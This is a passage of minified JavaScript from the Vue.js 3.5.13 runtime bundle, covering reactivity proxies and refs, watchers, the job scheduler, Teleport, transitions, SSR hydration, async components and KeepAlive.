n=mv(e,t);return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(we(n,s)&&s in r?n:r,s,i)}const vv={get:Nc(!1,!1)},yv={get:Nc(!1,!0)},bv={get:Nc(!0,!1)};const zh=new WeakMap,Gh=new WeakMap,Kh=new WeakMap,wv=new WeakMap;function Sv(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ev(e){return e.__v_skip||!Object.isExtensible(e)?0:Sv(zm(e))}function Wt(e){return Qn(e)?e:Hc(e,!1,hv,vv,zh)}function $t(e){return Hc(e,!1,gv,yv,Gh)}function wi(e){return Hc(e,!0,pv,bv,Kh)}function Hc(e,t,n,r,s){if(!Te(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const o=Ev(e);if(o===0)return e;const a=new Proxy(e,o===2?r:n);return s.set(e,a),a}function Sr(e){return Qn(e)?Sr(e.__v_raw):!!(e&&e.__v_isReactive)}function Qn(e){return!!(e&&e.__v_isReadonly)}function Ht(e){return!!(e&&e.__v_isShallow)}function jc(e){return e?!!e.__v_raw:!1}function ge(e){const t=e&&e.__v_raw;return t?ge(t):e}function Tv(e){return!we(e,"__v_skip")&&Object.isExtensible(e)&&Rh(e,"__v_skip",!0),e}const lt=e=>Te(e)?Wt(e):e,fl=e=>Te(e)?wi(e):e;function De(e){return e?e.__v_isRef===!0:!1}function Ee(e){return Qh(e,!1)}function en(e){return Qh(e,!0)}function Qh(e,t){return De(e)?e:new Pv(e,t)}class Pv{constructor(t,n){this.dep=new Zo,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:ge(t),this._value=n?t:lt(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||Ht(t)||Qn(t);t=r?t:ge(t),qn(t,n)&&(this._rawValue=t,this._value=r?t:lt(t),this.dep.trigger())}}function me(e){return De(e)?e.value:e}function PR(e){return ae(e)?e():me(e)}const Cv={get:(e,t,n)=>t==="__v_raw"?e:me(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return De(s)&&!De(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Jh(e){return Sr(e)?e:new Proxy(e,Cv)}class kv{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Zo,{get:r,set:s}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function Yh(e){return new kv(e)}function CR(e){const t=te(e)?new Array(e.length):{};for(const n in e)t[n]=Xh(e,n);return t}class xv{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return av(ge(this._object),this._key)}}class Rv{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Bc(e,t,n){return De(e)?e:ae(e)?new Rv(e):Te(e)&&arguments.length>1?Xh(e,t,n):Ee(e)}function Xh(e,t,n){const r=e[t];return De(r)?r:new xv(e,t,n)}class Iv{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Zo(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=ni-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&Ae!==this)return Dh(this,!0),!0}get value(){const t=this.dep.track();return jh(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Av(e,t,n=!1){let r,s;return ae(e)?r=e:(r=e.get,s=e.set),new Iv(r,s,n)}const Ii={},po=new WeakMap;let pr;function Ov(e,t=!1,n=pr){if(n){let r=po.get(n);r||po.set(n,r=[]),r.push(e)}}function Lv(e,t,n=ke){const{immediate:r,deep:s,once:i,scheduler:o,augmentJob:a,call:l}=n,u=v=>s?v:Ht(v)||s===!1||s===0?Cn(v,1):Cn(v);let c,f,d,h,p=!1,_=!1;if(De(e)?(f=()=>e.value,p=Ht(e)):Sr(e)?(f=()=>u(e),p=!0):te(e)?(_=!0,p=e.some(v=>Sr(v)||Ht(v)),f=()=>e.map(v=>{if(De(v))return v.value;if(Sr(v))return u(v);if(ae(v))return l?l(v,2):v()})):ae(e)?t?f=l?()=>l(e,2):e:f=()=>{if(d){Zn();try{d()}finally{er()}}const v=pr;pr=c;try{return l?l(e,3,[h]):e(h)}finally{pr=v}}:f=un,t&&s){const v=f,S=s===!0?1/0:s;f=()=>Cn(v(),S)}const y=bi(),b=()=>{c.stop(),y&&y.active&&Ac(y.effects,c)};if(i&&t){const v=t;t=(...S)=>{v(...S),b()}}let m=_?new Array(e.length).fill(Ii):Ii;const g=v=>{if(!(!(c.flags&1)||!c.dirty&&!v))if(t){const S=c.run();if(s||p||(_?S.some((T,P)=>qn(T,m[P])):qn(S,m))){d&&d();const T=pr;pr=c;try{const P=[S,m===Ii?void 0:_&&m[0]===Ii?[]:m,h];l?l(t,3,P):t(...P),m=S}finally{pr=T}}}else c.run()};return a&&a(g),c=new $h(f),c.scheduler=o?()=>o(g,!1):g,h=v=>Ov(v,!1,c),d=c.onStop=()=>{const v=po.get(c);if(v){if(l)l(v,4);else for(const S of v)S();po.delete(c)}},t?r?g(!0):m=c.run():o?o(g.bind(null,!0),!0):c.run(),b.pause=c.pause.bind(c),b.resume=c.resume.bind(c),b.stop=b,b}function Cn(e,t=1/0,n){if(t<=0||!Te(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,De(e))Cn(e.value,t,n);else if(te(e))for(let r=0;r<e.length;r++)Cn(e[r],t,n);else if(gs(e)||Gr(e))e.forEach(r=>{Cn(r,t,n)});else if(xh(e)){for(const r in e)Cn(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Cn(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Si(e,t,n,r){try{return r?e(...r):e()}catch(s){ms(s,t,n)}}function nn(e,t,n,r){if(ae(e)){const s=Si(e,t,n,r);return s&&Oc(s)&&s.catch(i=>{ms(i,t,n)}),s}if(te(e)){const s=[];for(let i=0;i<e.length;i++)s.push(nn(e[i],t,n,r));return s}}function ms(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||ke;if(t){let a=t.parent;const l=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const c=a.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,l,u)===!1)return}a=a.parent}if(i){Zn(),Si(i,null,10,[e,l,u]),er();return}}Fv(e,n,s,r,o)}function Fv(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const _t=[];let on=-1;const Jr=[];let Mn=null,Dr=0;const Zh=Promise.resolve();let go=null;function hn(e){const t=go||Zh;return e?t.then(this?e.bind(this):e):t}function $v(e){let t=on+1,n=_t.length;for(;t<n;){const r=t+n>>>1,s=_t[r],i=si(s);i<e||i===e&&s.flags&2?t=r+1:n=r}return t}function Vc(e){if(!(e.flags&1)){const t=si(e),n=_t[_t.length-1];!n||!(e.flags&2)&&t>=si(n)?_t.push(e):_t.splice($v(t),0,e),e.flags|=1,ep()}}function ep(){go||(go=Zh.then(tp))}function dl(e){te(e)?Jr.push(...e):Mn&&e.id===-1?Mn.splice(Dr+1,0,e):e.flags&1||(Jr.push(e),e.flags|=1),ep()}function xu(e,t,n=on+1){for(;n<_t.length;n++){const r=_t[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;_t.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function _o(e){if(Jr.length){const t=[...new Set(Jr)].sort((n,r)=>si(n)-si(r));if(Jr.length=0,Mn){Mn.push(...t);return}for(Mn=t,Dr=0;Dr<Mn.length;Dr++){const n=Mn[Dr];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Mn=null,Dr=0}}const si=e=>e.id==null?e.flags&2?-1:1/0:e.id;function tp(e){try{for(on=0;on<_t.length;on++){const t=_t[on];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Si(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;on<_t.length;on++){const t=_t[on];t&&(t.flags&=-2)}on=-1,_t.length=0,_o(),go=null,(_t.length||Jr.length)&&tp()}}let Je=null,np=null;function mo(e){const t=Je;return Je=e,np=e&&e.type.__scopeId||null,t}function rp(e,t=Je,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&Uu(-1);const i=mo(t);let o;try{o=e(...s)}finally{mo(i),r._d&&Uu(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function kR(e,t){if(Je===null)return e;const n=ia(Je),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,o,a,l=ke]=t[s];i&&(ae(i)&&(i={mounted:i,updated:i}),i.deep&&Cn(o),r.push({dir:i,instance:n,value:o,oldValue:void 0,arg:a,modifiers:l}))}return e}function an(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const a=s[o];i&&(a.oldValue=i[o].value);let l=a.dir[r];l&&(Zn(),nn(l,n,8,[e.el,a,e,t]),er())}}const sp=Symbol("_vte"),ip=e=>e.__isTeleport,qs=e=>e&&(e.disabled||e.disabled===""),Ru=e=>e&&(e.defer||e.defer===""),Iu=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Au=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,hl=(e,t)=>{const n=e&&e.to;return Le(n)?t?t(n):null:n},op={name:"Teleport",__isTeleport:!0,process(e,t,n,r,s,i,o,a,l,u){const{mc:c,pc:f,pbc:d,o:{insert:h,querySelector:p,createText:_,createComment:y}}=u,b=qs(t.props);let{shapeFlag:m,children:g,dynamicChildren:v}=t;if(e==null){const S=t.el=_(""),T=t.anchor=_("");h(S,n,r),h(T,n,r);const P=(k,C)=>{m&16&&(s&&s.isCE&&(s.ce._teleportTarget=k),c(g,k,C,s,i,o,a,l))},R=()=>{const k=t.target=hl(t.props,p),C=ap(k,t,_,h);k&&(o!=="svg"&&Iu(k)?o="svg":o!=="mathml"&&Au(k)&&(o="mathml"),b||(P(k,C),Xi(t,!1)))};b&&(P(n,T),Xi(t,!0)),Ru(t.props)?ze(()=>{R(),t.el.__isMounted=!0},i):R()}else{if(Ru(t.props)&&!e.el.__isMounted){ze(()=>{op.process(e,t,n,r,s,i,o,a,l,u),delete e.el.__isMounted},i);return}t.el=e.el,t.targetStart=e.targetStart;const S=t.anchor=e.anchor,T=t.target=e.target,P=t.targetAnchor=e.targetAnchor,R=qs(e.props),k=R?n:T,C=R?S:P;if(o==="svg"||Iu(T)?o="svg":(o==="mathml"||Au(T))&&(o="mathml"),v?(d(e.dynamicChildren,v,k,s,i,o,a),Wc(e,t,!0)):l||f(e,t,k,C,s,i,o,a,!1),b)R?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Ai(t,n,S,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const $=t.target=hl(t.props,p);$&&Ai(t,$,null,u,0)}else R&&Ai(t,T,P,u,1);Xi(t,b)}},remove(e,t,n,{um:r,o:{remove:s}},i){const{shapeFlag:o,children:a,anchor:l,targetStart:u,targetAnchor:c,target:f,props:d}=e;if(f&&(s(u),s(c)),i&&s(l),o&16){const h=i||!qs(d);for(let p=0;p<a.length;p++){const _=a[p];r(_,t,n,h,!!_.dynamicChildren)}}},move:Ai,hydrate:Mv};function Ai(e,t,n,{o:{insert:r},m:s},i=2){i===0&&r(e.targetAnchor,t,n);const{el:o,anchor:a,shapeFlag:l,children:u,props:c}=e,f=i===2;if(f&&r(o,t,n),(!f||qs(c))&&l&16)for(let d=0;d<u.length;d++)s(u[d],t,n,2);f&&r(a,t,n)}function Mv(e,t,n,r,s,i,{o:{nextSibling:o,parentNode:a,querySelector:l,insert:u,createText:c}},f){const d=t.target=hl(t.props,l);if(d){const h=qs(t.props),p=d._lpa||d.firstChild;if(t.shapeFlag&16)if(h)t.anchor=f(o(e),t,a(e),n,r,s,i),t.targetStart=p,t.targetAnchor=p&&o(p);else{t.anchor=o(e);let _=p;for(;_;){if(_&&_.nodeType===8){if(_.data==="teleport start anchor")t.targetStart=_;else if(_.data==="teleport anchor"){t.targetAnchor=_,d._lpa=t.targetAnchor&&o(t.targetAnchor);break}}_=o(_)}t.targetAnchor||ap(d,t,c,u),f(p&&o(p),t,d,n,r,s,i)}Xi(t,h)}return t.anchor&&o(t.anchor)}const xR=op;function Xi(e,t){const n=e.ctx;if(n&&n.ut){let r,s;for(t?(r=e.el,s=e.anchor):(r=e.targetStart,s=e.targetAnchor);r&&r!==s;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function ap(e,t,n,r){const s=t.targetStart=n(""),i=t.targetAnchor=n("");return s[sp]=i,e&&(r(s,e),r(i,e)),i}const Dn=Symbol("_leaveCb"),Oi=Symbol("_enterCb");function Dv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ys(()=>{e.isMounted=!0}),na(()=>{e.isUnmounting=!0}),e}const At=[Function,Array],lp={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:At,onEnter:At,onAfterEnter:At,onEnterCancelled:At,onBeforeLeave:At,onLeave:At,onAfterLeave:At,onLeaveCancelled:At,onBeforeAppear:At,onAppear:At,onAfterAppear:At,onAppearCancelled:At},cp=e=>{const t=e.subTree;return t.component?cp(t.component):t},Nv={name:"BaseTransition",props:lp,setup(e,{slots:t}){const n=pn(),r=Dv();return()=>{const s=t.default&&dp(t.default(),!0);if(!s||!s.length)return;const i=up(s),o=ge(e),{mode:a}=o;if(r.isLeaving)return xa(i);const l=Ou(i);if(!l)return xa(i);let u=pl(l,o,r,n,f=>u=f);l.type!==Ke&&rs(l,u);let c=n.subTree&&Ou(n.subTree);if(c&&c.type!==Ke&&!Xt(l,c)&&cp(n).type!==Ke){let f=pl(c,o,r,n);if(rs(c,f),a==="out-in"&&l.type!==Ke)return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,c=void 0},xa(i);a==="in-out"&&l.type!==Ke?f.delayLeave=(d,h,p)=>{const _=fp(r,c);_[String(c.key)]=c,d[Dn]=()=>{h(),d[Dn]=void 0,delete u.delayedLeave,c=void 0},u.delayedLeave=()=>{p(),delete u.delayedLeave,c=void 0}}:c=void 0}else c&&(c=void 0);return i}}};function up(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Ke){t=n;break}}return t}const Hv=Nv;function fp(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function pl(e,t,n,r,s){const{appear:i,mode:o,persisted:a=!1,onBeforeEnter:l,onEnter:u,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:p,onLeaveCancelled:_,onBeforeAppear:y,onAppear:b,onAfterAppear:m,onAppearCancelled:g}=t,v=String(e.key),S=fp(n,e),T=(k,C)=>{k&&nn(k,r,9,C)},P=(k,C)=>{const $=C[1];T(k,C),te(k)?k.every(A=>A.length<=1)&&$():k.length<=1&&$()},R={mode:o,persisted:a,beforeEnter(k){let C=l;if(!n.isMounted)if(i)C=y||l;else return;k[Dn]&&k[Dn](!0);const $=S[v];$&&Xt(e,$)&&$.el[Dn]&&$.el[Dn](),T(C,[k])},enter(k){let C=u,$=c,A=f;if(!n.isMounted)if(i)C=b||u,$=m||c,A=g||f;else return;let V=!1;const se=k[Oi]=ie=>{V||(V=!0,ie?T(A,[k]):T($,[k]),R.delayedLeave&&R.delayedLeave(),k[Oi]=void 0)};C?P(C,[k,se]):se()},leave(k,C){const $=String(e.key);if(k[Oi]&&k[Oi](!0),n.isUnmounting)return C();T(d,[k]);let A=!1;const V=k[Dn]=se=>{A||(A=!0,C(),se?T(_,[k]):T(p,[k]),k[Dn]=void 0,S[$]===e&&delete S[$])};S[$]=e,h?P(h,[k,V]):V()},clone(k){const C=pl(k,t,n,r,s);return s&&s(C),C}};return R}function xa(e){if(Ei(e))return e=An(e),e.children=null,e}function Ou(e){if(!Ei(e))return ip(e.type)&&e.children?up(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&ae(n.default))return n.default()}}function rs(e,t){e.shapeFlag&6&&e.component?(e.transition=t,rs(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function dp(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===ct?(o.patchFlag&128&&s++,r=r.concat(dp(o.children,t,a))):(t||o.type!==Ke)&&r.push(a!=null?An(o,{key:a}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function vs(e,t){return ae(e)?Ye({name:e.name},t,{setup:e}):e}function RR(){const e=pn();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function Uc(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function ii(e,t,n,r,s=!1){if(te(e)){e.forEach((p,_)=>ii(p,t&&(te(t)?t[_]:t),n,r,s));return}if(Wn(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&ii(e,t,n,r.component.subTree);return}const i=r.shapeFlag&4?ia(r.component):r.el,o=s?null:i,{i:a,r:l}=e,u=t&&t.r,c=a.refs===ke?a.refs={}:a.refs,f=a.setupState,d=ge(f),h=f===ke?()=>!1:p=>we(d,p);if(u!=null&&u!==l&&(Le(u)?(c[u]=null,h(u)&&(f[u]=null)):De(u)&&(u.value=null)),ae(l))Si(l,a,12,[o,c]);else{const p=Le(l),_=De(l);if(p||_){const y=()=>{if(e.f){const b=p?h(l)?f[l]:c[l]:l.value;s?te(b)&&Ac(b,i):te(b)?b.includes(i)||b.push(i):p?(c[l]=[i],h(l)&&(f[l]=c[l])):(l.value=[i],e.k&&(c[e.k]=l.value))}else p?(c[l]=o,h(l)&&(f[l]=o)):_&&(l.value=o,e.k&&(c[e.k]=o))};o?(y.id=-1,ze(y,n)):y()}}}let Lu=!1;const $r=()=>{Lu||(console.error("Hydration completed but contains mismatches."),Lu=!0)},jv=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Bv=e=>e.namespaceURI.includes("MathML"),Li=e=>{if(e.nodeType===1){if(jv(e))return"svg";if(Bv(e))return"mathml"}},Br=e=>e.nodeType===8;function Vv(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:i,parentNode:o,remove:a,insert:l,createComment:u}}=e,c=(g,v)=>{if(!v.hasChildNodes()){n(null,g,v),_o(),v._vnode=g;return}f(v.firstChild,g,null,null,null),_o(),v._vnode=g},f=(g,v,S,T,P,R=!1)=>{R=R||!!v.dynamicChildren;const k=Br(g)&&g.data==="[",C=()=>_(g,v,S,T,P,k),{type:$,ref:A,shapeFlag:V,patchFlag:se}=v;let ie=g.nodeType;v.el=g,se===-2&&(R=!1,v.dynamicChildren=null);let G=null;switch($){case Tr:ie!==3?v.children===""?(l(v.el=s(""),o(g),g),G=g):G=C():(g.data!==v.children&&($r(),g.data=v.children),G=i(g));break;case Ke:m(g)?(G=i(g),b(v.el=g.content.firstChild,g,S)):ie!==8||k?G=C():G=i(g);break;case zs:if(k&&(g=i(g),ie=g.nodeType),ie===1||ie===3){G=g;const ne=!v.children.length;for(let Y=0;Y<v.staticCount;Y++)ne&&(v.children+=G.nodeType===1?G.outerHTML:G.data),Y===v.staticCount-1&&(v.anchor=G),G=i(G);return k?i(G):G}else C();break;case ct:k?G=p(g,v,S,T,P,R):G=C();break;default:if(V&1)(ie!==1||v.type.toLowerCase()!==g.tagName.toLowerCase())&&!m(g)?G=C():G=d(g,v,S,T,P,R);else if(V&6){v.slotScopeIds=P;const ne=o(g);if(k?G=y(g):Br(g)&&g.data==="teleport start"?G=y(g,g.data,"teleport end"):G=i(g),t(v,ne,null,S,T,Li(ne),R),Wn(v)&&!v.type.__asyncResolved){let Y;k?(Y=$e(ct),Y.anchor=G?G.previousSibling:ne.lastChild):Y=g.nodeType===3?Xp(""):$e("div"),Y.el=g,v.component.subTree=Y}}else V&64?ie!==8?G=C():G=v.type.hydrate(g,v,S,T,P,R,e,h):V&128&&(G=v.type.hydrate(g,v,S,T,Li(o(g)),P,R,e,f))}return A!=null&&ii(A,null,T,v),G},d=(g,v,S,T,P,R)=>{R=R||!!v.dynamicChildren;const{type:k,props:C,patchFlag:$,shapeFlag:A,dirs:V,transition:se}=v,ie=k==="input"||k==="option";if(ie||$!==-1){V&&an(v,null,S,"created");let G=!1;if(m(g)){G=Np(null,se)&&S&&S.vnode.props&&S.vnode.props.appear;const Y=g.content.firstChild;G&&se.beforeEnter(Y),b(Y,g,S),v.el=g=Y}if(A&16&&!(C&&(C.innerHTML||C.textContent))){let Y=h(g.firstChild,v,g,S,T,P,R);for(;Y;){Fi(g,1)||$r();const ve=Y;Y=Y.nextSibling,a(ve)}}else if(A&8){let Y=v.children;Y[0]===`
`&&(g.tagName==="PRE"||g.tagName==="TEXTAREA")&&(Y=Y.slice(1)),g.textContent!==Y&&(Fi(g,0)||$r(),g.textContent=v.children)}if(C){if(ie||!R||$&48){const Y=g.tagName.includes("-");for(const ve in C)(ie&&(ve.endsWith("value")||ve==="indeterminate")||yi(ve)&&!Kr(ve)||ve[0]==="."||Y)&&r(g,ve,null,C[ve],void 0,S)}else if(C.onClick)r(g,"onClick",null,C.onClick,void 0,S);else if($&4&&Sr(C.style))for(const Y in C.style)C.style[Y]}let ne;(ne=C&&C.onVnodeBeforeMount)&&bt(ne,S,v),V&&an(v,null,S,"beforeMount"),((ne=C&&C.onVnodeMounted)||V||G)&&Wp(()=>{ne&&bt(ne,S,v),G&&se.enter(g),V&&an(v,null,S,"mounted")},T)}return g.nextSibling},h=(g,v,S,T,P,R,k)=>{k=k||!!v.dynamicChildren;const C=v.children,$=C.length;for(let A=0;A<$;A++){const V=k?C[A]:C[A]=Rt(C[A]),se=V.type===Tr;g?(se&&!k&&A+1<$&&Rt(C[A+1]).type===Tr&&(l(s(g.data.slice(V.children.length)),S,i(g)),g.data=V.children),g=f(g,V,T,P,R,k)):se&&!V.children?l(V.el=s(""),S):(Fi(S,1)||$r(),n(null,V,S,null,T,P,Li(S),R))}return g},p=(g,v,S,T,P,R)=>{const{slotScopeIds:k}=v;k&&(P=P?P.concat(k):k);const C=o(g),$=h(i(g),v,C,S,T,P,R);return $&&Br($)&&$.data==="]"?i(v.anchor=$):($r(),l(v.anchor=u("]"),C,$),$)},_=(g,v,S,T,P,R)=>{if(Fi(g.parentElement,1)||$r(),v.el=null,R){const $=y(g);for(;;){const A=i(g);if(A&&A!==$)a(A);else break}}const k=i(g),C=o(g);return a(g),n(null,v,C,k,S,T,Li(C),P),S&&(S.vnode.el=v.el,sa(S,v.el)),k},y=(g,v="[",S="]")=>{let T=0;for(;g;)if(g=i(g),g&&Br(g)&&(g.data===v&&T++,g.data===S)){if(T===0)return i(g);T--}return g},b=(g,v,S)=>{const T=v.parentNode;T&&T.replaceChild(g,v);let P=S;for(;P;)P.vnode.el===v&&(P.vnode.el=P.subTree.el=g),P=P.parent},m=g=>g.nodeType===1&&g.tagName==="TEMPLATE";return[c,f]}const Fu="data-allow-mismatch",Uv={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Fi(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(Fu);)e=e.parentElement;const n=e&&e.getAttribute(Fu);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Uv[t])}}Jo().requestIdleCallback;Jo().cancelIdleCallback;function qv(e,t){if(Br(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(Br(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const Wn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function D(e){ae(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:s=200,hydrate:i,timeout:o,suspensible:a=!0,onError:l}=e;let u=null,c,f=0;const d=()=>(f++,u=null,h()),h=()=>{let p;return u||(p=u=t().catch(_=>{if(_=_ instanceof Error?_:new Error(String(_)),l)return new Promise((y,b)=>{l(_,()=>y(d()),()=>b(_),f+1)});throw _}).then(_=>p!==u&&u?u:(_&&(_.__esModule||_[Symbol.toStringTag]==="Module")&&(_=_.default),c=_,_)))};return vs({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(p,_,y){const b=i?()=>{const m=i(y,g=>qv(p,g));m&&(_.bum||(_.bum=[])).push(m)}:y;c?b():h().then(()=>!_.isUnmounted&&b())},get __asyncResolved(){return c},setup(){const p=Qe;if(Uc(p),c)return()=>Ra(c,p);const _=g=>{u=null,ms(g,p,13,!r)};if(a&&p.suspense||is)return h().then(g=>()=>Ra(g,p)).catch(g=>(_(g),()=>r?$e(r,{error:g}):null));const y=Ee(!1),b=Ee(),m=Ee(!!s);return s&&setTimeout(()=>{m.value=!1},s),o!=null&&setTimeout(()=>{if(!y.value&&!b.value){const g=new Error(`Async component timed out after ${o}ms.`);_(g),b.value=g}},o),h().then(()=>{y.value=!0,p.parent&&Ei(p.parent.vnode)&&p.parent.update()}).catch(g=>{_(g),b.value=g}),()=>{if(y.value&&c)return Ra(c,p);if(b.value&&r)return $e(r,{error:b.value});if(n&&!m.value)return $e(n)}}})}function Ra(e,t){const{ref:n,props:r,children:s,ce:i}=t.vnode,o=$e(e,r,s);return o.ref=n,o.ce=i,delete t.vnode.ce,o}const Ei=e=>e.type.__isKeepAlive,Wv={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=pn(),r=n.ctx;if(!r.renderer)return()=>{const m=t.default&&t.default();return m&&m.length===1?m[0]:m};const s=new Map,i=new Set;let o=null;const a=n.suspense,{renderer:{p:l,m:u,um:c,o:{createElement:f}}}=r,d=f("div");r.activate=(m,g,v,S,T)=>{const P=m.component;u(m,g,v,0,a),l(P.vnode,m,g,v,P,a,S,m.slotScopeIds,T),ze(()=>{P.isDeactivated=!1,P.a&&Qr(P.a);const R=m.props&&m.props.onVnodeMounted;R&&bt(R,P.parent,m)},a)},r.deactivate=m=>{const g=m.component;yo(g.m),yo(g.a),u(m,d,null,1,a),ze(()=>{g.da&&Qr(g.da);const v=m.props&&m.props.onVnodeUnmounted;v&&bt(v,g.parent,m),g.isDeactivated=!0},a)};function h(m){Ia(m),c(m,n,a,!0)}function p(m){s.forEach((g,v)=>{const S=El(g.type);S&&!m(S)&&_(v)})}function _(m){const g=s.get(m);g&&(!o||!Xt(g,o))?h(g):o&&Ia(o),s.delete(m),i.delete(m)}nt(()=>[e.include,e.exclude],([m,g])=>{m&&p(v=>As(m,v)),g&&p(v=>!As(g,v))},{flush:"post",deep:!0});let y=null;const b=()=>{y!=null&&(bo(n.subTree.type)?ze(()=>{s.set(y,$i(n.subTree))},n.subTree.suspense):s.set(y,$i(n.subTree)))};return ys(b),_p(b),na(()=>{s.forEach(m=>{const{subTree:g,suspense:v}=n,S=$i(g);if(m.type===S.type&&m.key===S.key){Ia(S);const T=S.component.da;T&&ze(T,v);return}h(m)})}),()=>{if(y=null,!t.default)return o=null;const m=t.default(),g=m[0];if(m.length>1)return o=null,m;if(!kr(g)||!(g.shapeFlag&4)&&!(g.shapeFlag&128))return o=null,g;let v=$i(g);if(v.type===Ke)return o=null,v;const S=v.type,T=El(Wn(v)?v.type.__asyncResolved||{}:S),{include:P,exclude:R,max:k}=e;if(P&&(!T||!As(P,T))||R&&T&&As(R,T))return v.shapeFlag&=-257,o=v,g;const C=v.key==null?S:v.key,$=s.get(C);return v.el&&(v=An(v),g.shapeFlag&128&&(g.ssContent=v)),y=C,$?(v.el=$.el,v.component=$.component,v.transition&&rs(v,v.transition),v.shapeFlag|=512,i.delete(C),i.add(C)):(i.add(C),k&&i.size>parseInt(k,10)&&_(i.values().next().value)),v.shapeFlag|=256,o=v,bo(g.type)?g:v}}},zv=Wv;function As(e,t){return te(e)?e.some(n=>As(n,t)):Le(e)?e.split(",").includes(t):Wm(e)?(e.lastIndex=0,e.test(t)):!1}function hp(e,t){gp(e,"a",t)}function pp(e,t){gp(e,"da",t)}function gp(e,t,n=Qe){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(ta(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Ei(s.parent.vnode)&&Gv(r,t,n,s),s=s.parent}}function Gv(e,t,n,r){const s=ta(t,e,r,!0);mp(()=>{Ac(r[t],s)},n)}function Ia(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function $i(e){return e.shapeFlag&128?e.ssContent:e}function ta(e,t,n=Qe,r=!1){if(n){const 